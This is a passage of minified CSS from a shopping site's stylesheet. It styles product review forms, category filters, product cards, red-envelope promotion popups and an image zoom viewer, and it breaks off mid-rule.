.modal-body table tbody td{height:40px;background:#dfeaf1;border:1px solid #e9f0f5;color:#676767;text-align:center}.modal-water-install .modal-body dl{margin:0}.modal-water-install .modal-body dl dt{font-size:16px;color:#333;margin:0 0 10px}.modal-water-install .modal-body dl dd{margin:0;line-height:2}.modal-water-install .modal-footer{padding-left:20px;padding-right:20px}.modal-huishou-cancel .modal-bd,.modal-huishou-express .modal-bd{padding:60px}.modal-water-install .modal-footer .btn{margin-left:10px;margin-right:0}.modal-water-install .modal-footer .btn-lineDakeLight{border-color:#e0e0e0}.modal-water-install .modal-footer p{float:left;line-height:40px;margin:0;color:#424242}.modal-water-install .modal-footer p span{cursor:pointer}.modal-water-install .modal-footer p a{cursor:pointer;color:#424242;text-decoration:underline}.modal-huishou-express{width:496px;margin-left:-248px;text-align:center;color:#757575}.modal-huishou-express .tip{margin:0 0 20px}.modal-huishou-express .form-section{width:220px;margin-left:auto;margin-right:auto}.modal-huishou-express .zss-select{margin:0 auto}.modal-huishou-express .zss-select select{color:#757575}.modal-huishou-cancel{width:496px;margin-left:-248px;margin-top:-171px;text-align:center;color:#757575}.modal-huishou-cancel .tip{margin:0 0 20px}.modal-huishou-cancel .form-section{width:220px;margin-left:auto;margin-right:auto}.modal-huishou-cancel .zss-select{margin:0 auto}.modal-huishou-cancel .zss-select select{color:#757575}.deliver-beta{width:450px;padding:20px;position:absolute;top:0;left:50%;background-color:#fff;border:1px solid #dfdfdf;z-index:100;color:#757575;-webkit-box-shadow:0 5px 15px rgba(8,2,4,.2);box-shadow:0 5px 15px rgba(8,2,4,.2);text-align:center}.deliver-beta p{margin:0 0 20px;text-align:left}.deliver-beta a{color:#ff6700}.deliver-beta .arrow{display:block;width:0;height:0;border-style:dashed dashed solid;overflow:hidden;_zoom:1;position:absolute;left:50%}.deliver-beta .arrow-a{top:-8px;margin-left:-10px;border-width:0 10px 8px;border-color:transparent transparent #dfdfdf;z-index:1}.deliver-beta .arrow-b{top:-7px;margin-left:-8px;border-width:0 8px 7px;border-color:transparent transparent #fff;z-index:2}.protal-content-update{background:#d8f8b4;height:100px;margin-bottom:10px;text-align:center;color:#616161}.protal-content-update .protal-username{font-size:24px;padding-top:20px}.protal-content-update .msg{margin:0;padding-top:10px}.protal-content-update .msg a{margin-left:5px;color:#ff6700}.modal-appcode .modal-body{text-align:center}.modal-appcode .modal-body p{margin:0 0 10px}.order-liwu{background:#eee;padding:30px 0;margin-bottom:10px}.order-liwu .box{margin:0 30px}.order-liwu .box h3{margin:0;padding:0;font-size:18px;color:#212121;font-weight:400}.order-liwu .box p{font-size:14px;line-height:22px;color:#757575}.order-liwu.hide{display:none}.order-liwu-list h3{margin:0 0 18px;padding:0;font-size:18px;color:#999;font-weight:400}.order-liwu-list p{font-size:14px;line-height:22px;color:#999}.order-liwu-list table td,.order-liwu-list table th{line-height:40px;padding:5px 5px 5px 25px;font-weight:400}.order-liwu-list table{width:100%;text-align:left;font-size:14px;color:#212121}.order-liwu-list table td{border-bottom:2px solid #fff;background:#fafafa}.order-liwu-list table td .code{font-size:12px}.order-liwu-list table th{border-bottom:2px solid #fff;background:#f5f5f5}.order-liwu-list table .over td{color:#999}.order-liwu-list table span{display:block;line-height:20px}.order-liwu-list.hide{display:none}.modal-liwu{margin-top:-163px;padding-bottom:50px;text-align:center}.modal-liwu p{font-size:18px}.modal-liwu .form-section{width:414px;margin:50px auto 0}.modal-liwu .form-section input{width:380px}.modal-liwu .form-section-error input.input-text{background-position:-98% 50%}.modal-liwu .sent{position:absolute;right:20px;top:10px}.modal-liwu .sent em{font-style:normal}.modal-liwu .sent.disabled{cursor:default}.modal-liwu .modal-footer{padding-top:0;background:0 0;border:0}.modal-liwu .modal-footer .btn{width:184px;margin:0 16px}.goods-comment dd,.goods-comment dl,.goods-comment h1,.goods-comment h2,.goods-comment h3,.goods-comment h4,.goods-comment h5,.goods-comment h6,.goods-comment li,.goods-comment p,.goods-comment ul,.modal-liwu .error{margin:0;padding:0}.modal-liwu .error{color:red;line-height:30px;text-align:center;font-size:12px}.goods-comment li,.goods-comment ol,.goods-comment ul{list-style:none}.goods-comment em,.goods-comment i{font-style:normal}.goods-comment-add-block{padding-bottom:50px}.goods-comment-add-block .container{background:#fff}.goods-info-detail{padding-left:14px}.goods-info-block{text-align:center;height:445px}.goods-info-block .goods-img{margin-top:85px}.goods-info-block .goods-img img{width:185px;height:185px}.goods-info-block .goods-name{margin-top:24px;font-size:14px;font-weight:400;color:#333;line-height:14px;overflow:hidden;_zoom:1;white-space:nowrap;text-overflow:ellipsis}.goods-info-block .goods-price{font-size:14px;color:#ff6700;line-height:14px;margin-top:14px}.goods-info-block .goods-comments-info{color:#757575;font-size:12px;line-height:12px;margin-top:18px}.goods-comment-add-detail-block .star-block{margin-top:40px;*zoom:1;position:relative}.goods-comment-add-detail-block .star-block:before{content:" ";display:table}.goods-comment-add-detail-block .star-block:after{content:" ";display:table;clear:both}.goods-comment-add-detail-block .star-list{*zoom:1}.goods-comment-add-detail-block .star-list:before{content:" ";display:table}.goods-comment-add-detail-block .star-list:after{content:" ";display:table;clear:both}.goods-comment-add-detail-block .star-list li{float:left;margin-right:13px;width:25px;height:24px;cursor:pointer;font-size:25px;color:#e0e0e0}.goods-comment-add-detail-block .star-list li.current{color:#ffd600}.goods-comment-add-detail-block .star-detail,.goods-comment-add-detail-block .star-info{float:left;height:35px}.goods-comment-add-detail-block .content-error,.goods-comment-add-detail-block .star-error{font-size:12px;color:#e53935;margin-top:10px;display:none}.goods-comment-add-detail-block .star-info{font-size:14px;color:#757575;line-height:35px}.goods-comment-add-detail-block .star-info-list{font-size:14px;color:#757575;position:absolute;top:1px;left:200px}.goods-comment-add-detail-block .star-info-list li{display:none}.goods-comment-add-detail-block .star-info-list .iconfont{font-size:22px;color:#ffd600;vertical-align:-5px}.goods-comment-add-detail-block .star-info-list .current{display:block}.goods-comment-add-detail-block .goods-comment-content{margin-top:20px;border:1px solid #e0e0e0;width:660px;height:38px;padding-top:20px;padding-left:20px;-webkit-transition:height .3s ease-out;transition:height .3s ease-out;outline:0;font-size:14px;line-height:20px;color:#b0b0b0;text-align:left}.goods-comment-add-detail-block .goods-comment-content.active{height:196px;color:#757575}.goods-comment-add-detail-block .submit-block{*zoom:1;padding-bottom:30px;width:684px;display:none}.goods-comment-add-detail-block .submit-block:before{content:" ";display:table}.goods-comment-add-detail-block .submit-block:after{content:" ";display:table;clear:both}.goods-comment-add-detail-block .submit-block.current{display:block}.goods-comment-add-detail-block .left-show-block{float:left}.goods-comment-add-detail-block .left-show-block .img-list{height:85px;overflow:hidden;*zoom:1}.goods-comment-add-detail-block .left-show-block .img-list:before{content:" ";display:table}.goods-comment-add-detail-block .left-show-block .img-list:after{content:" ";display:table;clear:both}.goods-comment-add-detail-block .left-show-block .img-list .img-block{float:left;margin-top:12px;margin-right:10px;position:relative}.goods-comment-add-detail-block .left-show-block .img-list .exit-block{width:20px;height:20px;position:absolute;top:-10px;right:-10px;border-radius:50%;color:#fff;background:#b0b0b0;text-align:center;line-height:20px;cursor:pointer}.goods-comment-add-detail-block .left-show-block .img-list .exit-block:hover{background:#ff6700}.goods-comment-add-detail-block .left-show-block .img-list .img-space{width:73px;height:73px;overflow:hidden;_zoom:1;background:url(../images/loading.gif) center center no-repeat}.goods-comment-add-detail-block .left-show-block .img-list .img-space img{width:73px}.goods-comment-add-detail-block .left-show-block .comment-tip-info{margin-top:19px}.goods-comment-add-detail-block .left-show-block .comment-tip-info dt{font-size:14px;color:#424242;cursor:pointer}.goods-comment-add-detail-block .left-show-block .comment-tip-info dd{font-size:12px;color:#757575;margin-top:10px;display:none}.goods-comment-add-detail-block .left-show-block .comment-tip-info.current dd{display:block}.goods-comment-add-detail-block .right-btn-block{float:right;margin-top:10px}.goods-comment-add-detail-block .right-btn-block .btn{width:106px;font-size:12px;position:relative}.goods-comment-add-detail-block .right-btn-block .comment-answer-btn{margin-left:10px}.goods-comment-suc-detail-info{padding-bottom:50px}.goods-comment-suc-detail-info .container{background:#fff}.goods-comment-suc-detail-info .goods-sucs-info{height:100px;line-height:100px;*zoom:1;background:#83c44e}.goods-comment-suc-detail-info .goods-sucs-info:before{content:" ";display:table}.goods-comment-suc-detail-info .goods-sucs-info:after{content:" ";display:table;clear:both}.goods-comment-suc-detail-info .left-title{float:left;padding-left:125px;font-size:30px;color:#fff}.goods-comment-suc-detail-info .left-title .iconfont{font-size:60px;vertical-align:-10px}.goods-comment-suc-detail-info .right-title{float:right;padding-right:125px}.goods-comment-suc-detail-info .right-title .goshop{font-size:14px;color:#fff}.goods-comment-suc-detail-info .right-title .goshop i{color:#ffd600}.goods-comment-suc-detail-info .right-title .shop-btn{margin-left:40px;margin-top:30px}.goods-comment-userInfo-block{padding-bottom:60px}.goods-comment-userInfo-block .userinfo-detail-block{width:725px;margin-left:20px;margin-top:75px;border-bottom:1px solid #e0e0e0;position:relative}.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block{position:absolute;bottom:-42px;right:0;font-size:12px}.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a{color:#b0b0b0}.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a.current{color:#ff6700}.goods-comment-userInfo-block .userinfo-detail-block .user-emoj{position:absolute;top:0;right:0;font-size:18px;color:#ffd600;height:20px;line-height:20px}.goods-comment-userInfo-block .userinfo-detail-block .user-emoj .iconfont{font-size:30px;vertical-align:-7px}.goods-comment-userInfo-block .userinfo-detail-block .user-image{position:absolute;left:-88px;top:0;height:54px;width:54px}.goods-comment-userInfo-block .userinfo-detail-block .user-image img{width:54px;height:54px;border-radius:50%}.goods-comment-userInfo-block .userinfo-detail-block .user-comment{width:620px}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content{padding-bottom:25px;word-break:break-all}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-detail{font-size:18px;color:#757575;line-height:33px}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img{position:relative;height:185px;margin-top:30px;padding-left:30px;padding-right:30px;overflow:hidden;_zoom:1}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img .img-block{position:absolute;overflow:hidden;_zoom:1}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-0{width:160px;height:160px;left:30px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-1{width:78px;height:78px;left:194px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-2{width:78px;height:78px;left:276px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-3{width:78px;height:78px;left:194px;top:82px}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-4{width:78px;height:78px;left:276px;top:82px}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-0{width:160px;height:160px;left:30px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-1{width:160px;height:160px;left:194px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-2{width:78px;height:78px;left:358px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-3{width:78px;height:78px;left:358px;top:82px}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-0{width:160px;height:160px;left:30px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-1{width:78px;height:78px;left:194px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-2{width:78px;height:78px;left:194px;top:82px}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-0{width:160px;height:160px;left:30px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-1{width:160px;height:160px;left:194px;top:0}.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-1 .img-0{width:160px;height:160px;left:30px;top:0}.category-index{margin-bottom:100px}.category-list{position:relative;margin-top:-1px;background-color:#fff}.content,.goods-detail{background:#f5f5f5}.category-list li,.category-list p,.category-list ul{margin:0;padding:0;list-style:none}.category-list .box-hd{height:60px;padding-top:14px;border-bottom:1px solid #e0e0e0}.category-list .box-hd .title{font-size:18px;color:#ff6700;font-weight:400;cursor:pointer}.category-list .box-hd .title i{display:inline-block;*zoom:1;*display:inline;width:20px;height:20px;margin-right:18px;border:1px solid #b0b0b0;border-radius:15px;color:#b0b0b0;line-height:20px;text-align:center}.category-list .current .title i{border-color:#ff6700;color:#ff6700}.category-list .box-bd{overflow:hidden;_zoom:1}.category-list .box-bd ul{margin-right:-4px}.category-list .box-bd ul li{float:left;height:136px;padding-top:24px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;text-align:center}.category-list-img{display:block;width:70px;height:70px;margin:0 auto 12px}.category-list-title{display:block}.content{padding:20px 0 100px}.content .product-container{background:#fff}.filter-box{padding-bottom:18px}.filter-box .box-hd{padding:15px 0 23px;color:#424242}.filter-box .box-hd .title{margin:0 0 12px;font-size:20px;font-weight:400}.filter-box .box-hd .tip{margin:0 0 20px}.filter-box .box-hd .keyword,.filter-box .box-hd a{color:#ff6700}.filter-box .box-hd .sep{color:#b0b0b0}.filter-list-wrap,.filter-selected-list-wrap,.full-toggle-wrap{border-top:1px solid #e0e0e0}.filter-list-wrap:first-child,.filter-selected-list-wrap:first-child,.full-toggle-wrap:first-child{border-top:0}.filter-list-wrap{position:relative}.filter-list-wrap .more{position:absolute;right:0;top:10px;height:24px;line-height:24px;color:#757575}.filter-list-wrap .more i{font-size:14px;line-height:14px;vertical-align:0}.filter-list,.selected-list{position:relative;padding-left:70px;min-height:45px;margin:0}.filter-list dt,.selected-list dt{position:absolute;left:0;top:11px;width:72px;color:#b0b0b0}.filter-list dd,.selected-list dd{float:left;margin:0}.filter-list{width:1032px;height:45px;overflow:hidden;_zoom:1;-webkit-transition:height .3s ease-in;transition:height .3s ease-in}.filter-list dd{width:160px;padding:12px 0}.filter-list dd.active{color:#ff6700}.filter-list a{color:#424242}.filter-list a:hover{color:#ff6700}.selected-list dt{top:26px}.selected-list dd{padding:20px 0;margin-right:14px;font-size:12px}.selected-list a{display:block;position:relative;height:30px;padding:5px 58px 5px 20px;border:1px solid #b0b0b0;color:#424242;-webkit-transition:all .2s;transition:all .2s}.selected-list a:hover{border-color:#e53935;color:#e53935}.selected-list a:hover .iconfont{background-color:#e53935}.selected-list a .iconfont{position:absolute;right:0;top:0;width:28px;height:28px;font-size:16px;line-height:28px;text-align:center;background-color:#b0b0b0;color:#fff;-webkit-transition:all .2s;transition:all .2s}.cat-filter-list-box,.product-item,.product-item .zss-carousel-container{position:relative}.full-toggle-wrap{height:24px;padding:18px 0 0;text-align:center}.full-toggle-wrap .full-toggle i{font-size:24px;line-height:24px;vertical-align:-4px}.full-toggle-wrap .full-toggle:focus{outline:0}.filter-list-wrap-toggled .filter-list-row-1{height:45px}.filter-list-wrap-toggled .filter-list-row-2{height:90px}.filter-list-wrap-toggled .filter-list-row-3{height:135px}.filter-list-wrap-toggled .filter-list-row-4{height:180px}.filter-list-wrap-toggled .filter-list-row-5{height:225px}.filter-list-wrap-toggled .filter-list-row-6{height:270px}.filter-list-wrap-toggled .filter-list-row-7{height:315px}.filter-list-wrap-toggled .filter-list-row-8{height:360px}.filter-list-wrap-toggled .filter-list-row-9{height:405px}.filter-list-wrap-toggled .filter-list-row-10{height:450px}.filter-list-wrap-toggled .filter-list-row-11{height:495px}.filter-list-wrap-toggled .filter-list-row-12{height:540px}.filter-list-wrap-toggled .filter-list-row-13{height:585px}.filter-list-wrap-toggled .filter-list-row-14{height:630px}.filter-list-wrap-toggled .filter-list-row-15{height:675px}.cat-filter-list-box{margin:20px 0;overflow:hidden;zoom:1}.cat-filter-list-box .cat-filter-list{float:left;margin:0;padding:0;list-style-type:none}.cat-filter-list-box .cat-filter-list li{float:left;padding:0 30px;border-left:1px solid #e0e0e0;line-height:20px}.cat-filter-list-box .cat-filter-list li.first{padding-left:0;border-left:0}.cat-filter-list-box .cat-filter-list li.active a{color:#ff6700}.cat-filter-list-box .cat-filter-list li a{color:#424242;-webkit-transition:color .2s;transition:color .2s}.cat-filter-list-box .cat-filter-list li a:hover{color:#ff6700}.cat-filter-list-box .cat-filter-list i{font-size:16px;line-height:16px;vertical-align:-1px}.cat-filter-list-box .type-list{float:right;margin:0;padding:0;list-style-type:none}.cat-filter-list-box .type-list li{float:left;margin-left:30px}.cat-filter-list-box .type-list a{color:#424242;-webkit-transition:color .2s;transition:color .2s;line-height:22px}.cat-filter-list-box .type-list a:hover{color:#ff6700}.cat-filter-list-box .type-list .checkbox{display:inline-block;*zoom:1;*display:inline;width:18px;height:18px;margin-right:8px;border:1px solid #e0e0e0;background-color:#fff;vertical-align:-2px;font-size:16px;line-height:18px;text-align:center}.cat-filter-list-box .type-list .checkbox i{visibility:hidden}.cat-filter-list-box .type-list .checkbox-checked{background-color:#ff6700;border-color:#ff6700;color:#fff}.cat-filter-list-box .type-list .checkbox-checked i{visibility:visible}.goods-list{margin:0;list-style-type:none}.goods-item-thumbs{margin:10px 0}.goods-item-thumbs .thumbs{width:100%;height:36px;overflow:hidden;_zoom:1}.goods-item-thumbs .thumb-list{margin:0;padding:0;list-style-type:none;font-size:0}.goods-item-thumbs .thumb-list li{display:inline-block;*zoom:1;*display:inline;margin:0 4px;border:1px solid #e0e0e0;cursor:pointer;-webkit-transition:border-color .2s linear;transition:border-color .2s linear}.goods-item-thumbs .thumb-list li.active,.goods-item-thumbs .thumb-list li:hover{border-color:#ff6700}.product-item .thumbs{width:100%;height:36px;overflow:hidden;_zoom:1}.product-item .thumb-list{margin:0;padding:0;list-style-type:none;font-size:0}.product-item .thumb-list li{display:inline-block;*zoom:1;*display:inline;width:36px;height:36px;margin:0 4px;border:1px solid #e0e0e0;cursor:pointer;-webkit-transition:border-color .2s linear;transition:border-color .2s linear}.product-item .thumb-list li.active,.product-item .thumb-list li:hover{border-color:#ff6700}.product-item .thumb-list img{width:34px;height:34px}.product-item .zss-carousel-container .control{position:absolute;top:50%;margin-top:-28px;font-size:16px;line-height:24px}.product-item .zss-carousel-container .control-prev{left:0}.product-item .zss-carousel-container .control-next{right:0}.product-item .zss-carousel-wrapper{width:170px;margin:0 auto}.product-item .zss-carousel-wrapper .thumb-list li{float:left;_display:inline;margin:0 8px 0 0}.product-item .actions .btn-buy,.product-item .actions .btn-like{position:absolute;top:20px;z-index:3;height:24px;padding:3px 4px;font-size:12px;color:#424242;opacity:0;filter:alpha(opacity=0)\9;-webkit-transition:all .2s linear;transition:all .2s linear}.product-item .actions .btn-buy:hover,.product-item .actions .btn-like:hover{color:#424242}.product-item .actions .btn-buy:hover span,.product-item .actions .btn-like:hover span{opacity:1;filter:alpha(opacity=100)\9}.product-item .actions .btn-buy:focus,.product-item .actions .btn-like:focus{outline:0}.product-item .actions .btn-like{left:20px}.product-item .actions .btn-liked i{color:#e53935}.product-item .actions .btn-buy{right:20px}.product-item .actions i{font-size:24px;line-height:24px;vertical-align:-5px;color:#424242}.product-item .actions span{opacity:0;filter:alpha(opacity=0)\9;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.product-item .notice{position:absolute;top:10px;left:10px;z-index:5;width:276px;opacity:0;filter:alpha(opacity=0)\9;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);-webkit-transition:all .2s linear;transition:all .2s linear}.product-item .notice .btn{opacity:.95;filter:alpha(opacity=95)\9}.goods-detail-item{position:relative;float:left;width:606px;height:320px;margin-right:14px;margin-bottom:14px;-webkit-transition:-webkit-box-shadow .5s linear;transition:box-shadow .5s linear}.goods-detail-item:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.2);box-shadow:0 5px 15px rgba(0,0,0,.2)}.goods-detail-item:hover .actions .btn-buy,.goods-detail-item:hover .actions .btn-like{opacity:1;filter:alpha(opacity=100)\9}.goods-detail-item .item-main{position:relative;float:right;width:236px;height:250px;padding:40px 30px 30px}.goods-detail-item .item-sub{position:relative;float:left;width:310px;height:320px;background-color:#fff}.goods-detail-item .title{margin:0;font-size:18px;font-weight:400;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;_zoom:1}.goods-detail-item .title a{color:#333}.goods-detail-item .price{margin:0 0 15px;font-size:18px;color:#ff6700}.goods-detail-item .price del{color:#b0b0b0}.goods-detail-item .price .num{margin-right:.25em}.goods-detail-item .thumbs{width:100%;height:36px;overflow:hidden;_zoom:1}.goods-detail-item .thumb-list{margin:0;padding:0;list-style-type:none;font-size:0}.goods-detail-item .thumb-list li{float:left;margin-right:8px;width:34px;height:34px;border:1px solid #e0e0e0;-webkit-transition:border-color .2s linear;transition:border-color .2s linear;cursor:pointer}.goods-detail-item .thumb-list li.active,.goods-detail-item .thumb-list li:hover{border-color:#ff6700}.goods-detail-item .thumb-list img{width:34px;height:34px}.goods-detail-item .zss-carousel-container{position:relative;overflow:visible}.goods-detail-item .zss-carousel-container .control{position:absolute;top:50%;margin-top:-20px}.goods-detail-item .zss-carousel-container .control-prev{left:-15px}.goods-detail-item .zss-carousel-container .control-next{right:-15px}.goods-detail-item .zss-carousel-wrapper{width:212px;margin:0 auto}.goods-detail-item .zss-carousel-wrapper .thumb-list li{float:left;_display:inline;margin:0 8px 0 0}.goods-detail-item .reviews{position:absolute;right:0;bottom:30px;width:236px;padding:0 30px}.goods-detail-item .btn-add{display:inline-block;*zoom:1;*display:inline;width:72px;padding:0 20px 0 8px;font-size:14px;line-height:20px;text-align:center;color:#fff;background:#79909b;border-radius:20px;-webkit-font-smoothing:antialiased}.goods-detail-item .review{font-size:14px;color:#757575}.goods-detail-item .meta{font-size:12px;color:#b0b0b0}.goods-detail-item .meta a{color:#b0b0b0}.goods-detail-item .author{position:relative;float:left;height:18px;margin:0;padding-left:30px}.goods-detail-item .avatar{position:absolute;left:0;top:-4px;width:20px;height:20px;border:1px solid #e0e0e0;border-radius:20px}.address-wrap .user-default-address .iconfont-location,.goods-detail-item .actions .btn-like{left:20px}.goods-detail-item .more{float:right;height:18px}.goods-detail-item .figure-img{width:200px;height:200px;padding:60px 0;margin:0 auto}.goods-detail-item .figure-img a{display:block}.goods-detail-item .figure-img img{width:200px;height:200px}.goods-detail-item .actions .btn-buy,.goods-detail-item .actions .btn-like{position:absolute;top:24px;z-index:3;padding:3px 10px;font-size:12px;color:#424242;opacity:0;filter:alpha(opacity=0)\9;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.goods-detail-item .actions .btn-buy:hover,.goods-detail-item .actions .btn-like:hover{color:#424242}.goods-detail-item .actions .btn-buy:hover span,.goods-detail-item .actions .btn-like:hover span{opacity:1;filter:alpha(opacity=100)\9}.goods-detail-item .actions .btn-buy:focus,.goods-detail-item .actions .btn-like:focus{outline:0}.goods-detail-item .actions .btn-liked i{color:#e53935}.goods-detail-item .actions .btn-buy{right:20px}.goods-detail-item .actions i{font-size:24px;line-height:24px;vertical-align:-5px;color:#424242}.goods-detail-item .actions span{opacity:0;filter:alpha(opacity=0)\9;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.goods-detail-item .flags{position:absolute;left:0;bottom:0;z-index:1;width:310px;max-height:40px;font-size:12px;text-align:left;overflow:hidden;_zoom:1}.goods-detail-item .flags .flag{height:18px;padding:1px 20px;color:#fff}.goods-detail-item .flags .flag-new{background-color:#83c44e}.goods-detail-item .flags .flag-saleoff{background-color:#545ad0}.goods-detail-item .flags .flag-bargain,.goods-detail-item .flags .flag-postfree{background-color:#ffac13}.goods-detail-item .flags .flag-gift{background-color:#e50dbb}.goods-detail-item .flags .flag-reduction{background-color:#2196f3}.goods-detail-item .flags .flag-others{background-color:#ffd600}.goods-detail-item .flags .flag-limited_discount{background-color:#e53935}.goods-detail-item .notice{position:absolute;top:10px;left:10px;z-index:5;width:290px;opacity:0;filter:alpha(opacity=0)\9;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);-webkit-transition:all .2s linear;transition:all .2s linear}.goods-detail-item .notice .btn{opacity:.95;filter:alpha(opacity=95)\9}.goods-item-notice .notice{opacity:1;filter:alpha(opacity=100)\9;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zss-recommend-container{margin-top:60px}@-webkit-keyframes flip{from{-webkit-transform:rotate3d(0,1,0,0);transform:rotate3d(0,1,0,0)}to{-webkit-transform:rotate3d(0,1,0,-360deg);transform:rotate3d(0,1,0,-360deg)}}@keyframes flip{from{-webkit-transform:rotate3d(0,1,0,0);transform:rotate3d(0,1,0,0)}to{-webkit-transform:rotate3d(0,1,0,-360deg);transform:rotate3d(0,1,0,-360deg)}}.modal-hongbao{width:281px;height:344px;margin-left:-140px;margin-top:-172px;background:0 0}.modal-hongbao .modal-body,.modal-hongbao .open-btn{background-image:url(../images/hongbao/open-bg.png);background-repeat:no-repeat}.modal-hongbao .modal-body{position:relative;padding:1px 0;height:342px;-webkit-box-shadow:0 7px 71px rgba(156,76,75,.3);box-shadow:0 7px 71px rgba(156,76,75,.3);border-radius:20px}.modal-hongbao .open-btn{display:block;width:109px;height:109px;margin:70px auto 0;background-position:0 -345px;text-indent:-9999em}.modal-hongbao .open-btn.active{-webkit-animation:flip 1s ease-in-out infinite;animation:flip 1s ease-in-out infinite}.modal-hongbao .msg{margin-top:40px;text-align:center;color:#ba2120;font-size:16px}.modal-hongbao .msg h3{margin:0;font-weight:400;font-size:38px;line-height:46px;letter-spacing:2px}.modal-hongbao-result{width:281px;margin-left:-140px;margin-top:-156px;border-radius:0 0 20px 20px;background:url(../images/hongbao/result.png) no-repeat}.modal-hongbao-result .close{top:-10px;right:2px;width:28px;height:28px;line-height:28px;background-color:#f54d4c;color:#f8f1df;border-radius:14px;-webkit-box-shadow:0 5px 10px rgba(244,76,75,.16);box-shadow:0 5px 10px rgba(244,76,75,.16)}.goods-sub-bar,.zoom-modal .close{-webkit-box-shadow:0 3px 4px rgba(0,0,0,.18)}.modal-hongbao-result .close .iconfont{font-size:16px}.modal-hongbao-result .modal-body{max-height:500px;padding:0 0 6px}.modal-hongbao-result .modal-body.win .info-box{background-position:-278px bottom}.modal-hongbao-result .info-box{height:156px;text-align:center;overflow:hidden;_zoom:1;color:#969186}.modal-hongbao-result .info-box .title{margin:45px 0 5px;font-size:20px;font-weight:400;color:#fb5048}.modal-hongbao-result .info-box .desc{margin:0}.modal-hongbao-result .goods-list{width:254px;margin:0 auto 10px;overflow:hidden;_zoom:1}.modal-hongbao-result .goods-list .item{display:block;height:80px;margin-bottom:6px;background-color:#eee;overflow:hidden;_zoom:1}.modal-hongbao-result .goods-list img{width:254px}.modal-hongbao-result .foot{text-align:center;color:#ba2120;font-size:12px;line-height:1.2}.banner-list-box .link-item{display:block;margin-bottom:14px}.banner-list-box img{display:block}.showZoomImg .modal-backdrop,.showZoomImg .modal-backdrop.fade.in{opacity:.9;filter:alpha(opacity=90)\9}.zoom-modal{width:830px;height:550px;margin-left:-415px;margin-top:-265px}.zoom-modal .close{right:-14px;top:-14px;*top:0;*right:0;border-radius:50%;background:#fff;border:none;box-shadow:0 3px 4px rgba(0,0,0,.18);line-height:27px}.zoom-modal .close:hover{background:#e53935;color:#fff}.zoom-modal .modal-body{padding:14px;position:relative;max-height:700px}.zoom-modal .big-img-block{text-align:center;background:#eee;position:relative}.zoom-modal .big-img-container{width:800px;height:450px;overflow:hidden;_zoom:1}.zoom-modal .big-img-container img{z-index:10}.zoom-modal .big-img-container .loader{z-index:5;display:none;position:absolute;top:50%;left:50%;margin-top:-10px}.zoom-modal .big-img-container .img{display:none;background:#e0e0e0;position:absolute;left:50%;top:50%}.zoom-modal .big-img-container.loaded img{display:none}.zoom-modal .big-img-container.loaded .loader{display:block}.zoom-modal .big-img-container.loaded .img{display:block;-webkit-transition:all .4s;transition:all .4s}.zoom-modal .rotate-forward{position:absolute;top:0;right:30px;list-style-type:none;display:none}.zoom-modal .rotate-forward li{width:60px;height:24px;font-size:12px;line-height:24px;color:#333;background:#e0e0e0;margin-left:6px;float:left;cursor:pointer;opacity:.8;filter:alpha(opacity=80)\9}.zoom-modal .rotate-forward li:hover{background:#b0b0b0}.zoom-modal.canRotate .rotate-forward{display:block}.zoom-modal.cantrans .big-img-block img{-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out}.zoom-modal .big-img-nav{position:absolute;width:800px;top:50%;z-index:10;left:14px;margin:-60px 0 0;padding:0}.zoom-modal .big-img-nav .nav-block{width:30px;height:50px;color:#fff;line-height:50px;text-align:center;background:#b0b0b0;cursor:pointer;font-size:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zoom-modal .big-img-nav .nav-block:hover{background:#616161}.zoom-modal .big-img-nav .nav-block.dective{display:none}.zoom-modal .big-img-nav .left-nav{float:left}.zoom-modal .big-img-nav .right-nav{float:right}.zoom-modal .sml-img-nav{padding:0;list-style-type:none;width:372px;*zoom:1;margin:14px auto 0}.zoom-modal .sml-img-nav:before{content:" ";display:table}.zoom-modal .sml-img-nav:after{content:" ";display:table;clear:both}.user-default-address .nopro .init,.user-default-address .nopro .no,.user-default-address .nopro .over,.user-default-address .nopro .pre,.user-default-address .nopro .sale,.user-default-address .product-status .no,.user-default-address .product-status .over,.user-default-address .product-status .pre,.user-default-address .product-status .sale{display:none}.zoom-modal .sml-img-nav 